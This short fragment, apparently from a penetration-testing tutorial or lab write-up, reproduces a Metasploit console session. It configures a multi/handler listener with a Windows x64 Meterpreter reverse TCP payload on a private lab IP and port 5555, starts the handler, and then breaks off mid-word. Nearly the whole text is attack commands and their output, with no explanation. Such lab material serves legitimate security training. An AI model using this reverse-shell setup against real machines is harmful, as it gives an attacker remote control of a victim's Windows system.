 └─# msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.228.129
LHOST ⇒ 192.168.228.129
msf6 exploit(multi/handler) > set LPORT 5555
LPORT ⇒ 5555
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.228.129:5555
KALI LINU